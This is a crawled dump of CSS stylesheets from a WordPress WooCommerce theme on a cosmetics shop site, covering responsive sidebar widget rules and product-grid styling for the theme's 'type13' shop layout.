		.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] { font-size: 14px; padding: 13px 0px; }
		
		.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
		.widget .recent-posts-widget li .entry-meta p { margin-right: 11px; }
		.widgettitle { font-size:17px; }
		.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
		.widget.woocommerce .woocommerce-product-search input[type="submit"] { float:right; min-height:50px; margin-top:10px; position:inherit; }
		.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
		.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
		.tagcloud a { margin:0 4px 10px 0; }
		.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
		.secondary-sidebar .type5 .widget ul li, .secondary-sidebar .type10 .widgettitle { font-size:16px; }
		.secondary-sidebar .type9 h3.widgettitle { font-size: 18px; }   
        .secondary-sidebar .type9 .widget.widget_categories ul li:before { top: 4px; }
		.secondary-sidebar .type12 .widget ul li { font-size: 13px; }
        .secondary-sidebar .type12 .widget.widget_categories ul li > a span, .secondary-sidebar .widget.widget_archive ul li > a span { padding: 0 5px; }
       	.secondary-sidebar .type12 .tagcloud a { margin: 0 5px 10px 0; }
		.woo-type6 .secondary-sidebar .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius:5px; }
		.secondary-sidebar .type11 .widget.widget_flickr { padding: 25px 10px; }
		
		.secondary-sidebar .widget .tweet_list li { padding: 0 0 20px 25px; }
		.secondary-sidebar .widget .tweet_list li:before { font-size: 20px; }
		.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before { top: 0; }

		.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget { font-size: 12px; }		
		.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget { font-size: 13px; }
				
		.secondary-sidebar .type8 .widgettitle { margin: -28px auto 20px; }
		.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget { padding: 15px 15px 20px; }
				
		.secondary-sidebar .type11 .widget { padding: 15px 10px 20px; }
		
		.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li, 
		.secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li { padding: 0 0 20px; }
		.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before, 
		.secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before { margin-right: 8px; position: static; }
		
		.secondary-sidebar .type11 > .widget:before { padding-right: 10px; top: 18px; }
		.secondary-sidebar .type11 .widgettitle:before { top: 7px; }
		.secondary-sidebar .type11 .widgettitle { font-size: 18px; }		
		
		.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"]	{ width: 100%; }
		.secondary-sidebar .type12 .widget .tagcloud a { padding: 7px 12px 6px; }				
		
		.mz-title .mz-title-content h1 { font-size: 42px; line-height: normal; }
		
		.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }	
		
		.woocommerce.widget_price_filter .price_label { font-size: 12px; top: 12px; }
	    .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button { padding: 5px 10px; font-size: 12px; }	 
	 }
	 
	 
	 @media only screen and (max-width: 767px) {
		 
		.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
		.secondary-sidebar .type7 .widgettitle:before { left: -23px; }
		.secondary-sidebar .type6 .widget ul li, .secondary-sidebar .type9 .widget ul li { font-size: 14px; }
		.woo-type6 .secondary-sidebar .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius:5px; }
		
		.mz-title .mz-title-content h1 { font-size: 40px; }
	 }
	 
	 
	 @media only screen and (min-width: 480px) and (max-width: 767px) {	
		 
		.widget_text ul.split-list { width:100%; margin:0; }
		.alignright .dt-sc-sociable { width:100%; text-align:center; }
		
		.tagcloud a { margin:0 5px 10px 0; }
		.secondary-sidebar .flickr-widget div { width:auto; }
		.textwidget .dt-sc-contact-info span { width:20px; margin:7px 6px 0 0; font-size:15px; }
		.textwidget .dt-sc-contact-info.type1 span{width:30px; margin:0; font-size:14px;}
		
		.widget.woocommerce .woocommerce-product-search input[type="submit"] { float:right; min-height:50px; margin-top:10px; position:inherit; }
		.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
		.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }	
	 }
	 
	 
	 @media only screen and (max-width: 479px) {		
		
		.widget_text ul.split-list { width:100%; margin:0; }
		
		.widget.woocommerce .woocommerce-product-search input[type="submit"] { float:right; min-height:50px; margin-top:10px; position:inherit; }
		.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
		.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
		.tagcloud a { margin:0 4px 10px 0; }
		.secondary-sidebar .type12 .widget ul li { font-size: 13px; }
		
		.textwidget .dt-sc-contact-info span { width:20px; margin:7px 6px 0 0; font-size:15px; }
		.textwidget .dt-sc-contact-info.type1 span{width:30px; margin:0; font-size:14px;}		
	 }
	 
	 
 	 @media only screen and (min-width: 320px) and (max-width: 479px) {		 
		.secondary-sidebar .flickr-widget div { width:auto; }
		.secondary-sidebar .type8 .widget { padding:0 17px 15px; }
		.secondary-sidebar .type5 .widget ul li { font-size:16px; }		
	 }
	 
	 @media only screen and (max-width: 319px) {		 
		.flickr-widget div { width:66px; height:66px; }
		.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { float: right; margin-top: 7px; position: relative; }
		
		.secondary-sidebar .type8 .widgettitle { padding:10px; }
		.secondary-sidebar .type8 .widget.widget_flickr { padding:0 15px 15px; }
		.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
		.secondary-sidebar .type5 .widget ul li { font-size:16px; }
	 }
	 
	 
	 @media screen and (-webkit-min-device-pixel-ratio:0) {
		/* Safari override */
		::i-block-chrome, .widget .recent-posts-widget li .entry-title { line-height: normal; }
		::i-block-chrome, .widget .recent-posts-widget li .thumb { margin-top: 5px; }
		::i-block-chrome, .widget .recent-posts-widget li .entry-title h4 { display:inline; }
	}

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/themes/iniya/css/woocommerce/type13-architecture.css?ver=1.0
body_size: 5350
content:

/* Table of Content
==================================================
	1.0  -  Transition
	2.0  -  Type 13
	3.0  -  General
	4.0  -  Browser Fix
	5.0  -  Default Color
	6.0  -  Responsive
	7.0  -  Skin Colors*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	ul.products li.product-category .woo-type13 .product-thumb .image:after, ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type13 .product-details h5, ul.products li.product-category .woo-type13 .product-details h5 .count, ul.products li.product .woo-type13 .product-details h5:before, ul.products li.product .woo-type13 .product-details h5:after, .woocommerce ul.products li.product .woo-type13 .product-thumb:after { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s; }
	
	ul.products li.product .woo-type13 .product-thumb .image img:nth-child(1):nth-last-child(2) { left: 0; overflow: hidden; top: 0; -webkit-transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s; }
	
	.woo-type13 ul.products li:not(.pif-has-gallery) .product-thumb .image img { -webkit-transition: all 0.5s ease-in-out 0s; -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; transition: all 0.5s ease-in-out 0s; }
	
	
	/*--------------------------------------------------------------
	2.0 - Type 13
	--------------------------------------------------------------*/
	ul.products li .woo-type13 .column { overflow: hidden; }
	
	ul.products li.product .woo-type13 .product-content:after { content: none; }
	
	ul.products li.product-category .woo-type13 .product-thumb .image:after { content: ""; height: 100%; position: absolute; left: 0; top: 0; width: 100%; }
	
	ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:after { content: ""; height: 100%; position: absolute; left: 0; top: 0; width: 100%; z-index: -1; -webkit-transform: skewX(-14deg); -moz-transform: skewX(-14deg); -ms-transform: skewX(-14deg); -o-transform: skewX(-14deg); transform: skewX(-14deg); border-radius:0; }
	
	ul.products li.product .woo-type13 .onsale, ul.products li.product .woo-type13 .out-of-stock { min-height: inherit; min-width: inherit; padding: 5px 15px; }
	
	ul.products li.product .woo-type13 .onsale, ul.products li.product .woo-type13 .out-of-stock,
	ul.products li.product:hover .woo-type13 .onsale, ul.products li.product:hover .woo-type13 .out-of-stock { background-color: rgba(0,0,0,0); height: auto; line-height: 20px; right: 0; top: 5px; width: auto; }
	
	ul.products li.product .woo-type13 .onsale, ul.products li.product .woo-type13 .out-of-stock, ul.products li.product .woo-type13 .onsale span, ul.products li.product .woo-type13 .out-of-stock span { font-size: inherit; text-indent: 0; }
	
	ul.products li.product .woo-type13 .onsale span:before, ul.products li.product .woo-type13 .out-of-stock span:before { content: none; }
	ul.products li.product .woo-type13 .onsale span:after, ul.products li.product .woo-type13 .out-of-stock span:after { border-style: solid; border-width: 0 0 30px 15px; content: ""; display: inline-block; height: 0; position: absolute; left: -10px; top: 0; width: 100%; z-index: -1; }
	
	ul.products li.product .woo-type13 .onsale span::after, ul.products li.product .woo-type13 .out-of-stock span::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
	
	ul.products li.product .woo-type13 .onsale span, ul.products li.product .woo-type13 .out-of-stock span, ul.products li.product .woo-type13 .featured-tag span, .woo-type13.woocommerce.single-product .featured-tag span { font-size: 13px; }
	
	
	.page-with-sidebar ul.products li.product .woo-type13 .dt-sc-one-fourth .onsale span,
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product .woo-type13 .dt-sc-one-fourth .onsale span,
	.with-both-sidebar ul.products li.product .woo-type13 .dt-sc-one-third .onsale span,
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product .woo-type13 .dt-sc-one-third .onsale span,
	.page-with-sidebar ul.products li.product .woo-type13 .dt-sc-one-fourth .out-of-stock span,
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product .woo-type13 .dt-sc-one-fourth .out-of-stock span,
	.with-both-sidebar ul.products li.product .woo-type13 .dt-sc-one-third .out-of-stock span,
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product .woo-type13 .dt-sc-one-third .out-of-stock span,
	.page-with-sidebar ul.products li.product .woo-type13 .dt-sc-one-fourth .featured-tag span,
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product .woo-type13 .dt-sc-one-fourth .featured-tag span,
	.with-both-sidebar ul.products li.product .woo-type13 .dt-sc-one-third .featured-tag span,
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product .woo-type13 .dt-sc-one-third .featured-tag span { font-size: 8px; }
	
	.page-with-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .featured-tag i,
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .featured-tag i,
	.with-both-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-third .featured-tag i,
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product:hover .woo-type13 .dt-sc-one-third .featured-tag i { display: none; opacity: 0; filter: alpha(opacity=0); visibility: hidden; }
	
	.page-with-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .featured-tag span,
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .featured-tag span,
	.with-both-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-third .featured-tag span,
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product:hover .woo-type13 .dt-sc-one-third .featured-tag span { padding-right: 0; }
	
	
	ul.products li.product .woo-type13 .featured-tag { padding: 0 10px 0 15px; left: -15px; top: 5px; -webkit-transform: skewX(-25deg); -moz-transform: skewX(-25deg); -ms-transform: skewX(-25deg); -o-transform: skewX(-25deg); transform: skewX(-25deg); }
	ul.products li.product .woo-type13 .featured-tag > div { -webkit-transform: skewX(25deg); -moz-transform: skewX(25deg); -ms-transform: skewX(25deg); -o-transform: skewX(25deg); transform: skewX(25deg); }
	ul.products li.product .woo-type13 .featured-tag span, .woo-type13.woocommerce.single-product .featured-tag span { letter-spacing: 1px; text-transform: uppercase; }
	
	ul.products li.product .woo-type13 .featured-tag:after { content: none; }
	
	ul.products li.product .woo-type13 .product-details { margin: -1px 0 0; overflow: hidden; padding-bottom: 5px; position: relative; }
	ul.products li.product .woo-type13 .product-details h5 { border-bottom: none; font-size: 14px; font-weight: 300; margin: 0 0 6px; position: relative; text-transform: uppercase; }
	
	ul.products li.product .woo-type13 .product-details h5:before, ul.products li.product .woo-type13 .product-details h5:after { content: ""; height: 100%; position: absolute; top: 100%; }
	ul.products li.product .woo-type13 .product-details h5:before { left: 0; width: 100%; }
	ul.products li.product .woo-type13 .product-details h5:after { right: -10%; width: 0; -webkit-transform: skewX(-30deg); -moz-transform: skewX(-30deg); -ms-transform: skewX(-30deg); -o-transform: skewX(-30deg); transform: skewX(-30deg); }
	ul.products li.product:hover .woo-type13 .product-details h5:after { width: 50%; }
	
	ul.products li.product-category .woo-type13 .product-details { padding-bottom: 30px; }
	ul.products li.product-category .woo-type13 .product-details h5:before, ul.products li.product-category .woo-type13 .product-details h5:after { content: none; }
	
	
	ul.products li.product .woo-type13 .product-details .product-price { padding: 0 15px; position: relative; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
	ul.products li.product .woo-type13 .product-details .price { font-size: 15px; }
	
	ul.products li.product:hover .woo-type13 .product-details .product-rating-wrapper { right: 15px; }
	
	.woocommerce ul.products li:not(.purchasable) .woo-type13 .product-details .product-rating-wrapper,
	.woocommerce ul.products li:not(.purchasable) .woo-type13 .product-details .product-rating-wrapper { left: 0; right: auto; }
	
	.woocommerce ul.products li:hover:not(.purchasable) .woo-type13 .product-details .product-rating-wrapper,
	.woocommerce ul.products li:hover:not(.purchasable) .woo-type13 .product-details .product-rating-wrapper { left: calc(100% - 70px); }
	
	ul.products li.product .woo-type13 .product-details .product-rating-wrapper .star-rating { font-size: 10px; margin: 6px 0 0; }
	
	
	.page-with-sidebar ul.products li.product .woo-type13 .dt-sc-one-fourth .product-details h5, 
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product .woo-type13 .dt-sc-one-fourth .product-details h5, 
	.with-both-sidebar ul.products li.product .woo-type13 .dt-sc-one-third .product-details h5, 
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product .woo-type13 .dt-sc-one-third .product-details h5 { font-size: 10px; margin: 0 0 5px; }
	
	.page-with-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .product-details h5:after, 
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .product-details h5:after,
	.with-both-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-third .product-details h5:after, 
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product:hover .woo-type13 .dt-sc-one-third .product-details h5:after { width: 46%; }
	
	.page-with-sidebar ul.products li.product .woo-type13 .dt-sc-one-fourth .product-details .product-price,
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product .woo-type13 .dt-sc-one-fourth .product-details .product-price,
	.with-both-sidebar ul.products li.product .woo-type13 .dt-sc-one-third .product-details .product-price,
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product .woo-type13 .dt-sc-one-third .product-details .product-price { padding: 0 5px; }
	
	.page-with-sidebar ul.products li.product .woo-type13 .dt-sc-one-fourth .price,
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product .woo-type13 .dt-sc-one-fourth .price,
	.with-both-sidebar ul.products li.product .woo-type13 .dt-sc-one-third .price,
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product .woo-type13 .dt-sc-one-third .price { font-size: 9px; }
	
	.page-with-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .product-details .product-rating-wrapper,
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .product-details .product-rating-wrapper,
	.with-both-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-third .product-details .product-rating-wrapper,
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product:hover .woo-type13 .dt-sc-one-third .product-details .product-rating-wrapper { right: 6px; }
	
	.page-with-sidebar ul.products li.product:hover:not(.purchasable) .woo-type13 .dt-sc-one-fourth .product-details .product-rating-wrapper, 
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product:hover:not(.purchasable) .woo-type13 .dt-sc-one-fourth .product-details .product-rating-wrapper, 
	.with-both-sidebar ul.products li.product:hover:not(.purchasable) .woo-type13 .dt-sc-one-third .product-details .product-rating-wrapper, 
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product:hover:not(.purchasable) .woo-type13 .dt-sc-one-third .product-details .product-rating-wrapper { margin-left: -10px; margin-right: 0; left: 100%; right: auto; width: auto; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); transform: translateX(-100%); }
	
	.page-with-sidebar ul.products li.product .woo-type13 .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating,
	.page-with-sidebar .woocommerce.columns-4 ul.products li.product .woo-type13 .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating,
	.with-both-sidebar ul.products li.product .woo-type13 .dt-sc-one-third .product-details .product-rating-wrapper .star-rating,
	.with-both-sidebar .woocommerce.columns-3 ul.products li.product .woo-type13 .dt-sc-one-third .product-details .product-rating-wrapper .star-rating { font-size: 8px; margin: 11px 0 0; }
	
	
	.woo-type13.woocommerce input[type="text"], .woo-type13.woocommerce input[type="password"], .woo-type13.woocommerce input[type="email"], .woo-type13.woocommerce input[type="url"], .woo-type13.woocommerce input[type="tel"], .woo-type13.woocommerce input[type="number"], .woo-type13.woocommerce input[type="range"], .woo-type13.woocommerce input[type="date"], .woo-type13.woocommerce textarea, .woo-type13.woocommerce input.text, .woo-type13.woocommerce input[type="search"], .woo-type13.woocommerce select, .woo-type13 .woocommerce input[type="text"], .woo-type13 .woocommerce input[type="password"], .woo-type13 .woocommerce input[type="email"], .woo-type13 .woocommerce input[type="url"], .woo-type13 .woocommerce input[type="tel"], .woo-type13 .woocommerce input[type="number"], .woo-type13 .woocommerce input[type="range"], .woo-type13 .woocommerce input[type="date"], .woo-type13 .woocommerce textarea, .woo-type13 .woocommerce input.text, .woo-type13 .woocommerce input[type="search"], .woo-type13 .woocommerce select, .woo-type13 .select2-container .select2-choice, .woo-type13.woocommerce-cart #coupon_code.input-text, .woo-type13 .woocommerce-message, .woo-type13 .woocommerce-info, .woo-type13 .woocommerce-error, .woo-type13 .woocommerce-message:before, .woo-type13 .woocommerce-info:before, .woo-type13 .woocommerce-error:before, .woo-type13 form.checkout_coupon, .woo-type13 form.login, .woo-type13 form.register, .woo-type13 #reviews #comments ol.commentlist li .comment-text, .woo-type13.woocommerce table.shop_attributes, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals table { border-width: 2px; }
	
	.woo-type13.woocommerce .selection-box:after, .woo-type13 .woocommerce .selection-box:after { right: 1px; top: 2px; height:calc(100% - 4px); }
	
	.woo-type13.woocommerce table.shop_table.cart, .woo-type13.woocommerce table.shop_table.wishlist_table,
	.woo-type13 .woocommerce table.shop_table.cart, .woo-type13 .woocommerce table.shop_table.wishlist_table { border-width: 0 0 2px; }
	
	.woo-type13.woocommerce table.shop_table.cart tbody th:first-child, .woo-type13.woocommerce table.shop_table.cart tbody td:first-child, 
	.woo-type13.woocommerce table.shop_table.cart tfoot th:first-child, .woo-type13.woocommerce table.shop_table.cart tfoot td:first-child, 
	.woo-type13 .woocommerce table.shop_table.cart tbody th:first-child, .woo-type13 .woocommerce table.shop_table.cart tbody td:first-child, 
	.woo-type13 .woocommerce table.shop_table.cart tfoot th:first-child, .woo-type13 .woocommerce table.shop_table.cart tfoot td:first-child, 
	.woo-type13.woocommerce table.shop_table.wishlist_table tbody th:first-child, .woo-type13.woocommerce table.shop_table.wishlist_table tbody td:first-child, 
	.woo-type13.woocommerce table.shop_table.wishlist_table tfoot th:first-child, .woo-type13.woocommerce table.shop_table.wishlist_table tfoot td:first-child, 
	.woo-type13 .woocommerce table.shop_table.wishlist_table tbody th:first-child, .woo-type13 .woocommerce table.shop_table.wishlist_table tbody td:first-child, 
	.woo-type13 .woocommerce table.shop_table.wishlist_table tfoot th:first-child, .woo-type13 .woocommerce table.shop_table.wishlist_table tfoot td:first-child, 
	.woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody th:first-child, .woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody td:first-child, 
	.woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th:first-child, .woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td:first-child, 
	.woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody th:first-child, .woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody td:first-child, 
	.woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th:first-child, .woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td:first-child, 
	.woo-type13.woocommerce table.shop_table.order_details tbody th:first-child, .woo-type13.woocommerce table.shop_table.order_details tbody td:first-child, 
	.woo-type13.woocommerce table.shop_table.order_details tfoot th:first-child, .woo-type13.woocommerce table.shop_table.order_details tfoot td:first-child, 
	.woo-type13 .woocommerce table.shop_table.order_details tbody th:first-child, .woo-type13 .woocommerce table.shop_table.order_details tbody td:first-child, 
	.woo-type13 .woocommerce table.shop_table.order_details tfoot th:first-child, .woo-type13 .woocommerce table.shop_table.order_details tfoot td:first-child { border-left-width: 2px; }
	
	.woo-type13.woocommerce table.shop_table.cart tbody th:last-child, .woo-type13.woocommerce table.shop_table.cart tbody td:last-child, 
	.woo-type13.woocommerce table.shop_table.cart tfoot th:last-child, .woo-type13.woocommerce table.shop_table.cart tfoot td:last-child, 
	.woo-type13 .woocommerce table.shop_table.cart tbody th:last-child, .woo-type13 .woocommerce table.shop_table.cart tbody td:last-child, 
	.woo-type13 .woocommerce table.shop_table.cart tfoot th:last-child, .woo-type13 .woocommerce table.shop_table.cart tfoot td:last-child, 
	.woo-type13.woocommerce table.shop_table.wishlist_table tbody th:last-child, .woo-type13.woocommerce table.shop_table.wishlist_table tbody td:last-child, 
	.woo-type13.woocommerce table.shop_table.wishlist_table tfoot th:last-child, .woo-type13.woocommerce table.shop_table.wishlist_table tfoot td:last-child, 
	.woo-type13 .woocommerce table.shop_table.wishlist_table tbody th:last-child, .woo-type13 .woocommerce table.shop_table.wishlist_table tbody td:last-child, 
	.woo-type13 .woocommerce table.shop_table.wishlist_table tfoot th:last-child, .woo-type13 .woocommerce table.shop_table.wishlist_table tfoot td:last-child, 
	.woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody th:last-child, .woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody td:last-child, 
	.woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th:last-child, .woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td:last-child, 
	.woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody th:last-child, .woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody td:last-child, 
	.woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th:last-child, .woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td:last-child, 
	.woo-type13.woocommerce table.shop_table.order_details tbody th:last-child, .woo-type13.woocommerce table.shop_table.order_details tbody td:last-child, 
	.woo-type13.woocommerce table.shop_table.order_details tfoot th:last-child, .woo-type13.woocommerce table.shop_table.order_details tfoot td:last-child, 
	.woo-type13 .woocommerce table.shop_table.order_details tbody th:last-child, .woo-type13 .woocommerce table.shop_table.order_details tbody td:last-child, 
	.woo-type13 .woocommerce table.shop_table.order_details tfoot th:last-child, .woo-type13 .woocommerce table.shop_table.order_details tfoot td:last-child { border-right-width: 2px; }
	
	.woo-type13 table.shop_table td, .woo-type13 table.shop_table tbody th, .woo-type13 table.shop_table tfoot td, .woo-type13 table.shop_table tfoot th,
	.woo-type13 .woocommerce table.shop_attributes th, .woo-type13 .woocommerce table.shop_attributes td, 
	.woo-type13.woocommerce table.shop_attributes th, .woo-type13.woocommerce table.shop_attributes td, 
	.woo-type13.woocommerce-cart .cart-collaterals .cart_totals tr th, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals tr td { border-top-width: 2px; }
	
	.woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type13 .woocommerce table.order_details tfoot tr:last-child td,
	.woo-type13.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type13.woocommerce-page table.order_details tfoot tr:last-child td, .woo-type13 div.product .woocommerce-tabs ul.tabs:before { border-bottom-width: 2px; }
	
	.woo-type13 div.product .woocommerce-tabs ul.tabs li.active a:after { height: 3px; }
	
	.woo-type13.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist:before { top: 14px; }
	
	.woo-type13 #coupon_code.input-text { height: 40px; min-height: 40px; padding-top: 0; padding-bottom: 0; }
	
	.woo-type13 .quantity .qty, .woo-type13.woocommerce-page .quantity .qty { height: 41px; min-height: 41px; padding: 0; }
	
	.woo-type13 form .form-row .select2-container { line-height: 39px; }
	.woocommerce ul.products li.product .woo-type13 .product-details h5 a, .woocommerce ul.products li.product-category .woo-type13 .product-details h5 { padding:15px 0; }
		
		
		
	/*--------------------------------------------------------------
	3.0 - General
	--------------------------------------------------------------*/
	.woo-type13.woocommerce a, .woo-type13 .woocommerce a, ul.products li.product .woo-type13 .onsale, ul.products li.product .woo-type13 .out-of-stock, ul.products li.product .woo-type13 .featured-tag span, .woocommerce.single-product .featured-tag span { font-weight: 300; }
	
	
	.woo-type13.woocommerce a.button, .woo-type13.woocommerce button.button, .woo-type13.woocommerce button, .woo-type13.woocommerce input.button, .woo-type13.woocommerce input[type=button], .woo-type13.woocommerce input[type=submit], .woo-type13.woocommerce #respond input#submit, .woo-type13.woocommerce a.button.alt, .woo-type13.woocommerce button.button.alt, .woo-type13.woocommerce input.button.alt, .woo-type13.woocommerce #respond input#submit.alt, .woo-type13 .woocommerce a.button, .woo-type13 .woocommerce button.button, .woo-type13 .woocommerce button, .woo-type13 .woocommerce input.button, .woo-type13 .woocommerce input[type=button], .woo-type13 .woocommerce input[type=submit], .woo-type13 .woocommerce #respond input#submit, .woo-type13 .woocommerce a.button.alt, .woo-type13 .woocommerce button.button.alt, .woo-type13 .woocommerce input.button.alt, .woo-type13 .woocommerce #respond input#submit.alt, .woo-type13.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woo-type13 .wishlist_table .add_to_cart.button, .woo-type13 .yith-wcwl-add-button a.add_to_wishlist, .woo-type13 .yith-wcwl-popup-button a.add_to_wishlist, .woo-type13 .wishlist_table a.ask-an-estimate-button, .woo-type13 .wishlist-title a.show-title-form, .woo-type13 .hidden-title-form a.hide-title-form, .woo-type13 .woo-type13 .yith-wcwl-wishlist-new button, .woo-type13 .wishlist_manage_table a.create-new-wishlist, .woo-type13 .wishlist_manage_table button.submit-wishlist-changes, .woo-type13 .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woo-type13 .cart input.button { font-weight: 600; }
	
